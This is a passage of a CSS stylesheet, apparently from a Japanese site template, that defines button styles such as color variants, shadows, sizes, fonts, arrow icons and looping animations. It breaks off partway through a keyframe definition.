	text-align: center;
	line-height: 140%;
	position: relative;
	transition: background-color .3s ease-out, transform .3s ease-out;
	box-sizing: border-box;
	cursor: pointer;
	z-index: 3;
}
/* 角丸 */
.btn-rounded {
	border-radius: 8px;
}
.btn-circle {
	border-radius: 50px;
}
/* 文字配置 */
.btn-left > a {
	text-align: left !important;
}
.btn-right > a {
	text-align: right !important;
}
/* 影 */
.btn-shadow1 {
	box-shadow: 0 4px 3px rgba(0, 0, 0, 0.15);
}
.btn-shadow2 {
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.35);
}
.btn-shadow3 {
	box-shadow: 0 5px 0 #98b2d3;
}
.btn-shadow3.blue {
	box-shadow: 0 5px 0 #aec4e0;
}
.btn-shadow3.lightblue {
	box-shadow: 0 5px 0 #add1e1;
}
.btn-shadow3.cyan {
	box-shadow: 0 5px 0 #a3d5d3;
}
.btn-shadow3.red {
	box-shadow: 0 5px 0 #eaafbd;
}
.btn-shadow3.rose {
	box-shadow: 0 5px 0 #f6bccc;
}
.btn-shadow3.pink {
	box-shadow: 0 5px 0 #efc1e5;
}
.btn-shadow3.purple {
	box-shadow: 0 5px 0 #ccb2d9;
}
.btn-shadow3.green {
	box-shadow: 0 5px 0 #aad8ab;
}
.btn-shadow3.lightgreen {
	box-shadow: 0 5px 0 #dae5ac;
}
.btn-shadow3.gold {
	box-shadow: 0 5px 0 #e9da87;
}
.btn-shadow3.orange {
	box-shadow: 0 5px 0 #f7cead;
}
.btn-shadow3.brown {
	box-shadow: 0 5px 0 #ddba89;
}
.btn-shadow3.gray {
	box-shadow: 0 5px 0 #dadada;
}
.btn-shadow3.black {
	box-shadow: 0 5px 0 #bbbbbb;
}
.btn-shadow4 {
	box-shadow: 0 5px 0 #20334b;
}
.btn-shadow4.blue {
	box-shadow: 0 5px 0 #2f4f7a;
}
.btn-shadow4.lightblue {
	box-shadow: 0 5px 0 #367996;
}
.btn-shadow4.cyan {
	box-shadow: 0 5px 0 #367673;
}
.btn-shadow4.red {
	box-shadow: 0 5px 0 #8e253e;
}
.btn-shadow4.rose {
	box-shadow: 0 5px 0 #cc1a4b;
}
.btn-shadow4.pink {
	box-shadow: 0 5px 0 #d65bbb;
}
.btn-shadow4.purple {
	box-shadow: 0 5px 0 #6b3f80;
}
.btn-shadow4.green {
	box-shadow: 0 5px 0 #316b33;
}
.btn-shadow4.lightgreen {
	box-shadow: 0 5px 0 #93aa35;
}
.btn-shadow4.gold {
	box-shadow: 0 5px 0 #a18d1d;
}
.btn-shadow4.orange {
	box-shadow: 0 5px 0 #db6d17;
}
.btn-shadow4.brown {
	box-shadow: 0 5px 0 #775423;
}
.btn-shadow4.gray {
	box-shadow: 0 5px 0 #818181;
}
.btn-shadow4.black {
	box-shadow: 0 5px 0 #2f2f2f;
}
/* ボタンサイズ */
.btn-auto{
	display: table !important;
	width: auto !important;
	min-height: 40px;
	min-width: 160px;
	max-width: 100%;
	font-size: 18px;
}
.btn-auto > a{
	padding: 18px 1.25em !important;
}
.btn-exsm {
	width: 80px !important;
	min-height: 24px !important;
}
.btn-exsm > a {
	font-weight: normal !important;
	font-size: 13px;
	padding: 6px 0.5em !important;
}
.btn-sm {
	width: 120px !important;
	min-height: 30px !important;
}
.btn-sm > a {
	font-weight: normal !important;
	font-size: 14px;
	padding: 8px 0.5em !important;
}
.btn-lg {
	width: 360px !important;
	max-width: 100% !important;
}
.btn-lg > a ,.btn-exlg > a, .btn-full > a{
	font-size: 20px;
	padding: 20px 1em !important;
}
.btn-exlg {
	width: 560px !important;
}
.btn-full {
	width: 100% !important;
}
.btn-exlg, .btn-full {
	max-width: 100% !important;
}
@media screen and (min-width:768px){
	.btn-exlg > a, .btn-full > a{
		font-size:22px;
		padding:24px 1em !important;
	}
}
.wd100 {width: 100px !important;}
.wd200 {width: 200px !important;}
.wd300 {width: 300px !important;}
.wd400 {width: 400px !important;}
.wd500 {width: 500px !important;}
.wd600 {width: 600px !important;}
.wd100, .wd200, .wd300, .wd400, .wd500, .wd600 {max-width: 100% !important;}
.wd100 > a, .wd200 > a, .wd300 > a{padding: 20px 0.6em !important;}
.wd400 > a, .wd500 > a, .wd600 > a{padding: 24px 1em !important;}
/* フォント */
.fnt-meiryo{font-family: "メイリオ","Meiryo","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro","ＭＳ Ｐゴシック", "MS P Gothic","Osaka", Verdana,Arial, Helvetica, sans-serif;}
.fnt-gothic{font-family: "ＭＳ Ｐゴシック", "MS P Gothic","Osaka", Verdana,Arial, Helvetica, sans-serif;}
.fnt-minchou{font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;}
.fnt-yugothic{font-family: "游ゴシック Medium", "Yu Gothic Medium",游ゴシック体, 'Yu Gothic', YuGothic, 'ヒラギノ角ゴシック Pro', 'Hiragino Kaku Gothic Pro', メイリオ, Meiryo, Osaka, 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif;}
.fnt-kakugo{font-family: 'HGP創英角ｺﾞｼｯｸUB', 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W6', sans-serif;font-weight: normal;}
.fnt-marugo{font-family: "ヒラギノ丸ゴ Pro W4","ヒラギノ丸ゴ Pro","Hiragino Maru Gothic Pro","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO", sans-serif;}
/*　フォントサイズ */
.fnt10 > a{font-size: 10px;}
.fnt12 > a{font-size: 12px;}
.fnt14 > a{font-size: 14px;}
.fnt16 > a{font-size: 16px;}
.fnt18 > a{font-size: 18px;}
.fnt20 > a{font-size: 20px;}
.fnt22 > a{font-size: 22px;}
.fnt24 > a{font-size: 24px;}
@media screen and (min-width: 480px){
	.fnt26 > a{font-size: 26px;}
	.fnt28 > a{font-size: 28px;}
	.fnt30 > a{font-size: 30px;}
	.fnt32 > a{font-size: 32px;}
	.fnt34 > a{font-size: 34px;}
	.fnt36 > a{font-size: 36px;}
	.fnt40 > a{font-size: 40px;}
	.fnt48 > a{font-size: 48px;}
}
/* ホバー・タップ時 */
div[class^='btn']:active {
	top: 5px;
}
div[class^='btn']:hover > a {
	background-color: rgba(255, 255, 255, 0.15);
}
div[class^='btn']:active > a {
	background-color: transparent;
}
div[class*='btn-shadow']:active {
	box-shadow: 0 0 0 !important;
}
/* ボタン背景色（基本） */
div[class^='btn'].blue {
	background-color: #4473b1;
}
div[class^='btn'].lightblue {
	background-color: #57a1c2;
}
div[class^='btn'].cyan {
	background-color: #4eaba6;
}
div[class^='btn'].red {
	background-color: #ca3659;
}
div[class^='btn'].rose {
	background-color: #eb6187;
}
div[class^='btn'].pink {
	background-color: #e598d4;
}
div[class^='btn'].purple {
	background-color: #945caf;
}
div[class^='btn'].green {
	background-color: #49a04c;
}
div[class^='btn'].lightgreen {
	background-color: #b7cd5e;
}
div[class^='btn'].gold {
	background-color: #dac030;
}
div[class^='btn'].orange {
	background-color: #ed9651;
}
div[class^='btn'].brown {
	background-color: #b27e34;
}
div[class^='btn'].gray {
	background-color: #a7a7a7;
}
div[class^='btn'].black {
	background-color: #555;
}
/* ボタン背景色（ペールトーン） */
div[class^='btn'].pale, div[class^='btn07']:hover, div[class^='btn08']:hover, div[class^='btn09']:hover {
	background-color: #d1ddeb !important;
}
div[class^='btn'].pale.blue, div[class^='btn07']:hover.blue, div[class^='btn08']:hover.blue, div[class^='btn09']:hover.blue {
	background-color: #dee7f2 !important;
}
div[class^='btn'].pale.lightblue, div[class^='btn07']:hover.lightblue, div[class^='btn08']:hover.lightblue, div[class^='btn09']:hover.lightblue {
	background-color: #e1eef4 !important;
}
div[class^='btn'].pale.cyan, div[class^='btn07']:hover.cyan, div[class^='btn08']:hover.cyan, div[class^='btn09']:hover.cyan {
	background-color: #e2f2f1 !important;
}
div[class^='btn'].pale.red, div[class^='btn07']:hover.red, div[class^='btn08']:hover.red, div[class^='btn09']:hover.red {
	background-color: #f7e0e5 !important;
}
div[class^='btn'].pale.rose, div[class^='btn07']:hover.rose, div[class^='btn08']:hover.rose, div[class^='btn09']:hover.rose {
	background-color: #fce4eb !important;
}
div[class^='btn'].pale.pink, div[class^='btn07']:hover.pink, div[class^='btn08']:hover.pink, div[class^='btn09']:hover.pink {
	background-color: #fae9f6 !important;
}
div[class^='btn'].pale.purple, div[class^='btn07']:hover.purple, div[class^='btn08']:hover.purple, div[class^='btn09']:hover.purple {
	background-color: #eee5f2 !important;
}
div[class^='btn'].pale.green, div[class^='btn07']:hover.green, div[class^='btn08']:hover.green, div[class^='btn09']:hover.green {
	background-color: #d4ebd5 !important;
}
div[class^='btn'].pale.lightgreen, div[class^='btn07']:hover.lightgreen, div[class^='btn08']:hover.lightgreen, div[class^='btn09']:hover.lightgreen {
	background-color: #e8efcb !important;
}
div[class^='btn'].pale.gold, div[class^='btn07']:hover.gold, div[class^='btn08']:hover.gold, div[class^='btn09']:hover.gold {
	background-color: #efe4a5 !important;
}
div[class^='btn'].pale.orange, div[class^='btn07']:hover.orange, div[class^='btn08']:hover.orange, div[class^='btn09']:hover.orange {
	background-color: #fbe7d7 !important;
}
div[class^='btn'].pale.brown, div[class^='btn07']:hover.brown, div[class^='btn08']:hover.brown, div[class^='btn09']:hover.brown {
	background-color: #f0e1cc !important;
}
div[class^='btn'].pale.gray, div[class^='btn07']:hover.gray, div[class^='btn08']:hover.gray, div[class^='btn09']:hover.gray {
	background-color: #e7e7e7 !important;
}
div[class^='btn'].pale.black, div[class^='btn07']:hover.black, div[class^='btn08']:hover.black, div[class^='btn09']:hover.black {
	background-color: #d5d5d5 !important;
}
div[class^='btn'].pale > a {
	color: #626262 !important;
}
/* ボタン境界線 */
div[class^='btn07'], div[class^='btn08'], div[class^='btn09'], .pale.btn-bdr1 {
	border: 2px solid #375881;
}
div[class^='btn07'].btn-exsm, div[class^='btn07'].btn-sm, div[class^='btn08'].btn-exsm, div[class^='btn08'].btn-sm, div[class^='btn09'].btn-exsm, div[class^='btn09'].btn-sm, .pale.btn-bdr1.btn-exsm, .pale.btn-bdr1.btn-sm {
	border-width: 2px;
}
div[class^='btn07'].blue, div[class^='btn08'].blue, div[class^='btn09'].blue, .pale.btn-bdr1.blue {
	border-color: #4473b1 !important;
}
div[class^='btn07'].lightblue, div[class^='btn08'].lightblue, div[class^='btn09'].lightblue, .pale.btn-bdr1.lightblue {
	border-color: #57a1c2 !important;
}
div[class^='btn07'].cyan, div[class^='btn08'].cyan, div[class^='btn09'].cyan, .pale.btn-bdr1.cyan {
	border-color: #4eaba6 !important;
}
div[class^='btn07'].red, div[class^='btn08'].red, div[class^='btn09'].red, .pale.btn-bdr1.red {
	border-color: #ca3659 !important;
}
div[class^='btn07'].rose, div[class^='btn08'].rose, div[class^='btn09'].rose, .pale.btn-bdr1.rose {
	border-color: #eb6187 !important;
}
div[class^='btn07'].pink, div[class^='btn08'].pink, div[class^='btn09'].pink, .pale.btn-bdr1.pink {
	border-color: #e598d4 !important;
}
div[class^='btn07'].purple, div[class^='btn08'].purple, div[class^='btn09'].purple, .pale.btn-bdr1.purple {
	border-color: #945caf !important;
}
div[class^='btn07'].green, div[class^='btn08'].green, div[class^='btn09'].green, .pale.btn-bdr1.green {
	border-color: #49a04c !important;
}
div[class^='btn07'].lightgreen, div[class^='btn08'].lightgreen, div[class^='btn09'].lightgreen, .pale.btn-bdr1.lightgreen {
	border-color: #b7cd5e !important;
}
div[class^='btn07'].gold, div[class^='btn08'].gold, div[class^='btn09'].gold, .pale.btn-bdr1.gold {
	border-color: #dac030 !important;
}
div[class^='btn07'].orange, div[class^='btn08'].orange, div[class^='btn09'].orange, .pale.btn-bdr1.orange {
	border-color: #ed9651 !important;
}
div[class^='btn07'].brown, div[class^='btn08'].brown, div[class^='btn09'].brown, .pale.btn-bdr1.brown {
	border-color: #b27e34 !important;
}
div[class^='btn07'].gray, div[class^='btn08'].gray, div[class^='btn09'].gray, .pale.btn-bdr1.gray {
	border-color: #c1c1c1 !important;
}
div[class^='btn07'].black, div[class^='btn08'].black, div[class^='btn09'].black, .pale.btn-bdr1.black {
	border-color: #555 !important;
}
.pale.btn-bdr1 {
	border-width: 3px !important;
}
.pale.btn-bdr1.btn-exsm, .pale.btn-bdr1.btn-sm {
	border-width: 2px !important;
}
.btn-bdr1 {
	border: 3px solid #2c4768;
}
.btn-bdr1.btn-exsm, .btn-bdr1.btn-sm {
	border-width: 2px;
}
.btn-bdr1.blue {
	border-color: #3a6297 !important;
}
.btn-bdr1.lightblue {
	border-color: #4191b4 !important;
}
.btn-bdr1.cyan {
	border-color: #489d98 !important;
}
.btn-bdr1.red {
	border-color: #aa2d4b !important;
}
.btn-bdr1.rose {
	border-color: #e63d6b !important;
}
.btn-bdr1.pink {
	border-color: #df80ca !important;
}
.btn-bdr1.purple {
	border-color: #7f4a98 !important;
}
.btn-bdr1.green {
	border-color: #3f8b42 !important;
}
.btn-bdr1.lightgreen {
	border-color: #adc647 !important;
}
.btn-bdr1.gold {
	border-color: #b69f21 !important;
}
.btn-bdr1.orange {
	border-color: #e87a23 !important;
}
.btn-bdr1.brown {
	border-color: #8b6228 !important;
}
.btn-bdr1.gray {
	border-color: #8e8e8e !important;
}
.btn-bdr1.black {
	border-color: #3c3c3c !important;
}
.btn-bdr2 {
	border: 1px solid rgba(0, 0, 0, 0.2);
}
/* ボタン個別設定 */
.btn02::before, .btn03::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(255, 255, 255, 0);
	z-index: 1;
}
.btn02::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.1) 2%, rgba(0, 0, 0, 0.08) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.25) 100%);
}
.btn02.pale::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.btn03::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.065) 50%, rgba(0, 0, 0, 0) 50%);
}
.btn03.pale::before {
	background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.045) 50%, rgba(0, 0, 0, 0) 50%);
}
.btn04::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-size: auto auto;
	background-color: rgba(255, 255, 255, 0);
	z-index: 1;
}
.btn04::before {
	background-image: repeating-linear-gradient(135deg, transparent, transparent 4px, rgba(255, 255, 255, 0.05) 4px, rgba(255, 255, 255, 0.05) 8px);
}
.btn04.pale::before {
	background-image: repeating-linear-gradient(135deg, transparent, transparent 4px, rgba(255, 255, 255, 0.15) 4px, rgba(255, 255, 255, 0.15) 8px);
}
.btn05 a {
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.6) inset;
}
.btn05.btn-rounded a {
	border-radius: 8px;
}
div[class*='btn-bdr'].btn05.btn-rounded a {
	border-radius: 6px;
}
.btn05.btn-circle a {
	border-radius: 50px;
}
.btn06::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0);
	background: radial-gradient(circle at 0% 30%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.25) 100%);
	z-index: 1;
}
.btn07, .btn08, .btn09 {
	background-color: #fff !important;
}
.btn07 a, .btn08 a, .btn09 a {
	color: #555 !important;
}
.btn07a, .btn08a, .btn09a {
	background-color: #fff !important;
}
.btn07a > a, .btn08a > a, .btn09a > a {
	color: #375881 !important;
}
.btn07a.blue > a, .btn08a.blue > a, .btn09a.blue > a {
	color: #4473b1 !important;
}
.btn07a.lightblue > a, .btn08a.lightblue > a, .btn09a.lightblue > a {
	color: #57a1c2 !important;
}
.btn07a.cyan > a, .btn08a.cyan > a, .btn09a.cyan > a {
	color: #4eaba6 !important;
}
.btn07a.red > a, .btn08a.red > a, .btn09a.red > a {
	color: #ca3659 !important;
}
.btn07a.rose > a, .btn08a.rose > a, .btn09a.rose > a {
	color: #eb6187 !important;
}
.btn07a.pink > a, .btn08a.pink > a, .btn09a.pink > a {
	color: #e598d4 !important;
}
.btn07a.purple > a, .btn08a.purple > a, .btn09a.purple > a {
	color: #945caf !important;
}
.btn07a.green > a, .btn08a.green > a, .btn09a.green > a {
	color: #49a04c !important;
}
.btn07a.lightgreen > a, .btn08a.lightgreen > a, .btn09a.lightgreen > a {
	color: #b7cd5e !important;
}
.btn07a.gold > a, .btn08a.gold > a, .btn09a.gold > a {
	color: #dac030 !important;
}
.btn07a.orange > a, .btn08a.orange > a, .btn09a.orange > a {
	color: #ed9651 !important;
}
.btn07a.brown > a, .btn08a.brown > a, .btn09a.brown > a {
	color: #b27e34 !important;
}
.btn07a.gray > a, .btn08a.gray > a, .btn09a.gray > a {
	color: #a7a7a7 !important;
}
.btn07a.black > a, .btn08a.black > a, .btn09a.black > a {
	color: #555 !important;
}
div[class^="btn08"] > a {
	box-shadow: 0 0 3px 3px rgba(0, 0, 0, 0.08) inset;
}
div[class^="btn08"].btn-exsm > a, div[class^="btn08"].btn-sm > a {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.08) inset;
}
div[class^="btn08"].btn-rounded a {
	border-radius: 6px;
}
div[class^="btn08"].btn-circle a {
	border-radius: 50px;
}
div[class^="btn09"] {
	border-width: 5px;
	border-style: double;
}
div[class^="btn09"].btn-exsm, div[class^="btn09"].btn-sm {
	border-width: 4px !important;
}
div[class^="btn09"] > a {
	padding: 9px 0.5em;
}
div[class^="btn09"].btn-exsm > a {
	padding: 2px 0.5em;
}
div[class^="btn09"].btn-sm > a {
	padding: 4px 0.5em;
}
div[class^="btn09"].btn-lg > a {
	padding: 11px 0.5em;
}
div[class^="btn09"].btn-exlg > a {
	padding: 15px 0.5em;
}
div[class^="btn09"].btn-full > a {
	padding: 15px 0.5em;
}
/* ボタンアイコン（余白） */
.btn-icon1_L > a,
.btn-icon2_L > a{
    padding-left:28px !important;
}
.btn-icon1_R > a,
.btn-icon2_R > a{
    padding-right:28px !important;
}
div.btn-exsm.btn-icon1_L > a,
div.btn-exsm.btn-icon2_L > a {
	padding-left: 16px !important;
}
div.btn-exsm.btn-icon1_R > a,
div.btn-exsm.btn-icon2_R > a {
	padding-right: 16px !important;
}
div.btn-sm.btn-icon1_L > a,
div.btn-sm.btn-icon2_L > a {
	padding-left: 20px !important;
}
div.btn-sm.btn-icon1_R > a,
div.btn-sm.btn-icon2_R > a {
	padding-right: 20px !important;
}
@media screen and (min-width: 768px){
	div.btn-lg.btn-icon1_L > a,
	div.btn-lg.btn-icon2_L > a {
		padding-left: 38px !important;
	}
	div.btn-lg.btn-icon1_R > a,
	div.btn-lg.btn-icon2_R > a {
		padding-right: 38px !important;
	}
	div.btn-exlg.btn-icon1_L > a,
	div.btn-exlg.btn-icon2_L > a,
	div.btn-full.btn-icon1_R > a,
	div.btn-full.btn-icon2_R > a{
		padding-left: 45px !important;
	}
	div.btn-exlg.btn-icon1_R > a,
	div.btn-exlg.btn-icon2_R > a,
	div.btn-full.btn-icon1_R > a,
	div.btn-full.btn-icon2_R > a{
		padding-right: 45px !important;
	}
}
/* ボタンアイコン（独自アイコン余白） */
div[class*="btn-icon0"].icon-L > a {
	padding-left: 45px !important;
}
div[class*="btn-icon0"].icon-R > a {
	padding-right: 45px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-L > a {
	padding-left: 24px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-R > a {
	padding-right: 24px !important;
}
div[class*="btn-icon0"].btn-sm.icon-L > a {
	padding-left: 28px !important;
}
div[class*="btn-icon0"].btn-sm.icon-R > a {
	padding-right: 28px !important;
}
div[class*="btn-icon0"].btn-lg.icon-L > a {
	padding-left: 56px !important;
}
div[class*="btn-icon0"].btn-lg.icon-R > a {
	padding-right: 56px !important;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon0"].btn-exlg.icon-L > a,
	div[class*="btn-icon0"].btn-full.icon-L > a {
		padding-left: 84px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-R > a,
	div[class*="btn-icon0"].btn-full.icon-R > a {
		padding-right: 84px !important;
	}
}
/* 矢印+アイコン */
div[class*="btn-icon0"].icon-L.btn-icon1_L > a,
div[class*="btn-icon0"].icon-L.btn-icon2_L > a{
	padding-left: 64px !important;
}
div[class*="btn-icon0"].icon-R.btn-icon1_R > a,
div[class*="btn-icon0"].icon-R.btn-icon2_R > a{
	padding-right: 64px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-L.btn-icon1_L > a{
	padding-left: 44px !important;
}
div[class*="btn-icon0"].btn-exsm.icon-R.btn-icon1_R > a{
	padding-right: 44px !important;
}
div[class*="btn-icon0"].btn-sm.icon-L.btn-icon1_L > a{
	padding-left: 52px !important;
}
div[class*="btn-icon0"].btn-sm.icon-R.btn-icon1_R > a{
	padding-right: 52px !important;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon0"].btn-lg.icon-L.btn-icon1_L > a{
		padding-left: 94px !important;
	}
	div[class*="btn-icon0"].btn-lg.icon-R.btn-icon1_R > a{
		padding-right: 94px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-L.btn-icon1_L > a,
	div[class*="btn-icon0"].btn-full.icon-L.btn-icon1_L > a{
		padding-left: 100px !important;
	}
	div[class*="btn-icon0"].btn-exlg.icon-R.btn-icon1_R > a,
	div[class*="btn-icon0"].btn-full.icon-R.btn-icon1_R > a{
		padding-right: 100px !important;
	}
}
/* ボタンアイコン（独自アイコン） */
span[class^="btn-icon"] img {
	width: 28px;
	height: auto;
	transform: translateY(-50%);
	position: absolute;
	top: 50%;
}
.btn-exsm span[class^="btn-icon"] img {
	width: 16px;
}
.btn-sm span[class^="btn-icon"] img {
	width: 18px;
}
@media screen and (min-width: 768px){
	.btn-lg span[class^="btn-icon"] img {
		width: 34px;
	}
	.btn-exlg span[class^="btn-icon"] img {
		width: 44px;
	}
	.btn-full span[class^="btn-icon"] img {
		width: 44px;
	}
}
span.btn-icon img{
    left:4%;
}
span.btn-icon_r img{
    right:4%;
}
.btn-icon1_L .btn-icon > img,.btn-icon2_L .btn-icon > img{
    left:calc(4% + 20px);
}
.btn-icon1_R .btn-icon_r > img,.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 20px);
}
.btn-exsm.btn-icon1_L .btn-icon > img,.btn-exsm.btn-icon2_L .btn-icon > img{
	left:calc(4% + 6px);
}
.btn-exsm.btn-icon1_R .btn-icon_r > img,.btn-exsm.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 8px);
}
.btn-sm.btn-icon1_L .btn-icon > img,.btn-sm.btn-icon2_L .btn-icon > img{
	left:calc(4% + 10px);
}
.btn-sm.btn-icon1_R .btn-icon_r > img,.btn-sm.btn-icon2_R .btn-icon_r > img{
	right: calc(4% + 10px);
}
/* ボタンアイコン（icon1） */
div[class*="btn-icon1"] > a::after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 50%;
	box-shadow: 2px 2px 0 0 #fff;
}
.btn-icon1_L > a::after {
	left: 6px;
	transform: translateY(-50%) rotate(-45deg);
}
.btn-icon1_L.btn-exsm > a::after {
	left: 2px;
	transform: translateY(-50%) rotate(-45deg) scale(0.6);
}
.btn-icon1_L.btn-sm > a::after {
	left: 4px;
	transform: translateY(-50%) rotate(-45deg) scale(0.8);
}
@media screen and (min-width: 768px){
	.btn-icon1_L.btn-lg > a::after {
		left: 12px;
		transform: translateY(-50%) rotate(-45deg) scale(1.2);
	}
	.btn-icon1_L.btn-exlg > a::after, .btn-icon1_L.btn-full > a::after {
		left: 16px;
		transform: translateY(-50%) rotate(-45deg) scale(1.4);
	}
}
.btn-icon1_R > a::after {
	right: 16px;
	transform: translateY(-50%) rotate(-45deg);
}
.btn-icon1_R.btn-exsm > a::after {
	right: 8px;
	transform: translateY(-50%) rotate(-45deg) scale(0.6);
}
.btn-icon1_R.btn-sm > a::after {
	right: 12px;
	transform: translateY(-50%) rotate(-45deg) scale(0.8);
}
@media screen and (min-width: 768px){
	.btn-icon1_R.btn-lg > a::after {
		right: 24px;
		transform: translateY(-50%) rotate(-45deg) scale(1.2);
	}
	.btn-icon1_R.btn-exlg > a::after, .btn-icon1_R.btn-full > a::after {
		right: 28px;
		transform: translateY(-50%) rotate(-45deg) scale(1.4);
	}
}
div[class*="btn-icon1"]:not(.pale):not(.btn07):not(.btn08):not(.btn09):not(.btn07a):not(.btn08a):not(.btn09a) > a::after {
	box-shadow: 2px 2px 0 0 #fff !important;
}
div[class*="btn-icon1"] > a::after {
	box-shadow: 2px 2px 0 0 #375881;
}
div[class*="btn-icon1"].blue > a::after {
	box-shadow: 2px 2px 0 0 #4473b1;
}
div[class*="btn-icon1"].lightblue > a::after {
	box-shadow: 2px 2px 0 0 #57a1c2;
}
div[class*="btn-icon1"].cyan > a::after {
	box-shadow: 2px 2px 0 0 #4eaba6;
}
div[class*="btn-icon1"].red > a::after {
	box-shadow: 2px 2px 0 0 #ca3659;
}
div[class*="btn-icon1"].rose > a::after {
	box-shadow: 2px 2px 0 0 #eb6187;
}
div[class*="btn-icon1"].pink > a::after {
	box-shadow: 2px 2px 0 0 #e598d4;
}
div[class*="btn-icon1"].purple > a::after {
	box-shadow: 2px 2px 0 0 #945caf;
}
div[class*="btn-icon1"].green > a::after {
	box-shadow: 2px 2px 0 0 #49a04c;
}
div[class*="btn-icon1"].lightgreen > a::after {
	box-shadow: 2px 2px 0 0 #b7cd5e;
}
div[class*="btn-icon1"].gold > a::after {
	box-shadow: 2px 2px 0 0 #dac030;
}
div[class*="btn-icon1"].orange > a::after {
	box-shadow: 2px 2px 0 0 #ed9651;
}
div[class*="btn-icon1"].brown > a::after {
	box-shadow: 2px 2px 0 0 #b27e34;
}
div[class*="btn-icon1"].gray > a::after {
	box-shadow: 2px 2px 0 0 #a7a7a7;
}
div[class*="btn-icon1"].black > a::after {
	box-shadow: 2px 2px 0 0 #555;
}
/* ボタンアイコン（icon2） */
div[class*="btn-icon2"] > a::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 50%;
	border-style: solid;
	border-color: transparent;
	border-width: 4.5px 16px 4.5px 6px;
}
div[class*="btn-icon2"].btn-exsm > a::after {
	border-width: 2.25px 5px 2.25px 3px;
}
div[class*="btn-icon2"].btn-sm > a::after {
	border-width: 3px 9px 3px 4px;
}
@media screen and (min-width: 768px){
	div[class*="btn-icon2"].btn-lg > a::after {
		border-width: 6px 20px 6px 8px;
	}
	div[class*="btn-icon2"].btn-exlg > a::after, div[class*="btn-icon2"].btn-full > a::after {
		border-width: 7.5px 24px 7.5px 10px;
	}
}
div.btn-icon2_L > a::after {
	transform: translateY(-50%);
	left: 16px !important;
}
div.btn-icon2_R > a::after {
	transform: translateY(-50%);
	right: 0 !important;
}
div.btn-sm.btn-icon2_L > a::after,
div.btn-exsm.btn-icon2_L > a::after {
	left: 8px !important;
}
div[class*="btn-icon2"]:not(.pale):not(.btn07):not(.btn08):not(.btn09):not(.btn07a):not(.btn08a):not(.btn09a) > a::after {
	border-left-color: #fff !important;
}
div[class*="btn-icon2"] > a::after {
	border-left-color: #375881;
}
div[class*="btn-icon2"].blue > a::after {
	border-left-color: #4473b1;
}
div[class*="btn-icon2"].lightblue > a::after {
	border-left-color: #57a1c2;
}
div[class*="btn-icon2"].cyan > a::after {
	border-left-color: #4eaba6;
}
div[class*="btn-icon2"].red > a::after {
	border-left-color: #ca3659;
}
div[class*="btn-icon2"].rose > a::after {
	border-left-color: #eb6187;
}
div[class*="btn-icon2"].pink > a::after {
	border-left-color: #e598d4;
}
div[class*="btn-icon2"].purple > a::after {
	border-left-color: #945caf;
}
div[class*="btn-icon2"].green > a::after {
	border-left-color: #49a04c;
}
div[class*="btn-icon2"].lightgreen > a::after {
	border-left-color: #b7cd5e;
}
div[class*="btn-icon2"].gold > a::after {
	border-left-color: #dac030;
}
div[class*="btn-icon2"].orange > a::after {
	border-left-color: #ed9651;
}
div[class*="btn-icon2"].brown > a::after {
	border-left-color: #b27e34;
}
div[class*="btn-icon2"].gray > a::after {
	border-left-color: #a7a7a7;
}
div[class*="btn-icon2"].black > a::after {
	border-left-color: #555;
}
/* ボタンエフェクト */
.btn-fx1::after {
	content: "";
	-webkit-animation: fx1 6s ease-in infinite;
	animation: fx1 6s ease-in infinite;
	background: #e6e6e6;
	background: linear-gradient(45deg, rgba(230, 230, 230, 0) 0%, rgba(230, 230, 230, 0.7) 70%, rgba(230, 230, 230, 0) 70%);
	width: 200%;
	height: 100%;
	opacity: .4;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
@-webkit-keyframes fx1 {
	0% {
		left: -200%;
	}
	22% {
		left: 200%;
	}
	100% {
		left: 200%;
	}
}
@keyframes fx1 {
	0% {
		left: -200%;
	}
	22% {
		left: 200%;
	}
	100% {
		left: 200%;
	}
}
.btn-fx2 {
	-webkit-animation: fx2 6s ease infinite;
	animation: fx2 6s ease infinite;
	position: absolute;
	top: 0;
	transform-origin: bottom center;
}
@-webkit-keyframes fx2 {
	0% {
		transform: scaleY(1) translateY(0);
	}
	10% {
		transform: scaleY(1) translateY(0);
	}
	12% {
		transform: scaleY(0.8) translateY(0);
	}
	14% {
		transform: scaleY(1) translateY(-20%);
	}
	15% {
		transform: scaleY(0.93) translateY(0);
	}
